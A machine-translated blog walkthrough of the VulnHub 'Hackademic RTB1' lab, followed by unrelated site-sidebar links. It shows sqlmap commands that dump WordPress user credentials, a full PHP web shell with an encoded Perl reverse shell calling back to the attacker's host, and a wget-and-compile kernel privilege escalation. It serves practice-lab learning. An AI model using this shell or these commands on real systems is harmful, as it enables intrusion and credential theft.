当前位置:网站首页>vulnhub-Root_ this_ box
vulnhub-Root_ this_ box
2022-07-05 15:37:00 【GALi_ two hundred and thirty-three】
Description
This is the first realistic hackademic challenge (root this box) by mr.pr0n
Download the target and get root.
After all, try to read the contents of the file ‘key.txt’ in the root directory.
Enjoy!
Scanning and service identification
Two layer scanning confirms the target IP
sudo arp-scan -l

Confirm the target by judgment IP The address is 10.0.1.101
Scan open port
sudo nmap -p- 10.0.1.101

Confirm that it is open 80 port , It could be a web service , Scan its services

Discovery is a Fedora The server , No information is available for the time being
Go directly to the website
It is found in the web source code that this is a Wordpress 1.5.1.1 Of CMS, The version is very old , Public vulnerabilities can be exploited .
I found some links with parameters in the website , And through the single quotation mark test, it is found that SQL Inject holes , And the database is MySQL.
http://10.0.1.101/Hackademic_RTB1/?cat=1'

SQL Inject
use sqlmap Run the tool once
Burst the database name
sudo sqlmap -u "http://10.0.1.101/Hackademic_RTB1/?cat=1" --dbs -batch

Burst the name of the data table
sudo sqlmap -u "http://10.0.1.101/Hackademic_RTB1/?cat=1" -D wordpress --tables -batch

Break the list
sudo sqlmap -u "http://10.0.1.101/Hackademic_RTB1/?cat=1" -D wordpress -T wp_users --columns -batch

dump data
sudo sqlmap -u "http://10.0.1.101/Hackademic_RTB1/?cat=1" -D wordpress -T wp_users -C user_login,user_pass --dump -batch

Successfully cracked 6 Accounts , There is an administrator account , But it also needs to manage the background address and explode the website directory
sudo dirsearch -u http://10.0.1.101/Hackademic_RTB1/
Find the administrator background address


Try to login with the account obtained above , It turns out that only GeorgeMiller Have administrator rights

By modifying the option, Allow file upload .
Upload files
Prepare one php Of shell Trojan horse
<?php
function which($pr) {
$path = execute("which $pr");
return ($path ? $path : $pr);
}
function execute($cfe) {
$res = '';
if ($cfe) {
if(function_exists('exec')) {
@exec($cfe,$res);
$res = join("\n",$res);
} elseif(function_exists('shell_exec')) {
$res = @shell_exec($cfe);
} elseif(function_exists('system')) {
@ob_start();
@system($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(function_exists('passthru')) {
@ob_start();
@passthru($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(@is_resource($f = @popen($cfe,"r"))) {
$res = '';
while([email protected]($f)) {
$res .= @fread($f,1024);
}
@pclose($f);
}
}
return $res;
}
function cf($fname,$text){
if([email protected]($fname,'w')) {
@fputs($fp,@base64_decode($text));
@fclose($fp);
}
}
$yourip = "10.0.1.100";
$yourport = '3334';
$usedb = array('perl'=>'perl','c'=>'c');
$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
"aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
"hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
"sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
"kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
"KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
"OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
cf('/tmp/.bc',$back_connect);
$res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
?>

Upload files

Upload successful , And return the file path
adopt nc monitor 3334 port
nc -nvlp 3334
visit http://10.0.1.101/Hackademic_RTB1/wp-content/hack.php

Gets the returned shell, But the permission is relatively low, not root jurisdiction , But found linux The kernel version of , You can try to find the loophole of raising rights

The core raises the right

Find the vulnerability of the corresponding kernel version
searchsploit 2.6.3 | grep "Local Privilege"

take shellcode Copied to the /var/www/html route
sudo cp /usr/share/exploitdb/exploits/linux/local/15285.c /var/www/html
Local kali Turn on apache2 service
service apache2 start
adopt wget take shellcode Download to the target ( Enter into /tmp Catalog )
wget http://10.0.1.100/15285.c
Compile operation shellcode
gcc 15285.c -o exploit
chmod +x exploit
./exploit
Successful acquisition root jurisdiction


stay root In the directory key.txt file , Get password
边栏推荐
- OSI seven layer model
- Ctfshow web entry information collection
- swiper. JS to achieve barrage effect
- PHP high concurrency and large traffic solution (PHP interview theory question)
- Basic JSON operations of MySQL 5.7
- Bugku's Ah Da
- Linear DP (basic questions have been updated)
- 做研究无人咨询、与学生不交心,UNC助理教授两年教职挣扎史
- Nine hours, nine people, nine doors problem solving Report
- 华为哈勃化身硬科技IPO收割机
猜你喜欢
Creation and use of thymeleaf template

First PR notes

Analytic hierarchy process of mathematical modeling (including Matlab code)
【简记】解决IDE golang 代码飘红报错

OSI 七层模型

Ecotone technology has passed ISO27001 and iso21434 safety management system certification

lvgl 显示图片示例
Aike AI frontier promotion (7.5)
Huawei Hubble incarnation hard technology IPO harvester

做研究无人咨询、与学生不交心,UNC助理教授两年教职挣扎史
随机推荐
华为哈勃化身硬科技IPO收割机
【 note 】 résoudre l'erreur de code IDE golang
Ctfshow web entry command execution
CODING DevSecOps 助力金融企业跑出数字加速度
Leetcode: Shortest Word Distance II
qt creater断点调试程序详解
swiper. JS to achieve barrage effect
Au - delà du PARM! La maîtrise de l'Université de Pékin propose diverse pour actualiser complètement le classement du raisonnement du NLP
超越PaLM!北大碩士提出DiVeRSe,全面刷新NLP推理排行榜
First PR notes
Ten billion massage machine blue ocean, difficult to be a giant
六种常用事务解决方案,你方唱罢,我登场(没有最好只有更好)
Misc Basic test method and knowledge points of CTF
sql server char nchar varchar和nvarchar的区别
Good article inventory
Install PHP extension spoole
Reasons and solutions for redis cache penetration and cache avalanche
30岁汇源,要换新主人了
Summary of the second lesson
Surpass palm! Peking University Master proposed diverse to comprehensively refresh the NLP reasoning ranking